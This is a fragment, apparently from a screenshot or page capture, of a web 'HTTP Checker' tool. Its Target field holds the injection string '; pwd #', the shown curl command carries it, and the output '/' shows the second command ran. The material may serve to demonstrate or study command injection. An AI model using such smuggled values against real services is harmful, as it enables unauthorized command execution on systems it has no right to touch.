 util.servus.mom
HTTP Checker
Target:
Target
'; pwd #
Command
curl -skm3 ''; pwd #'
Output
/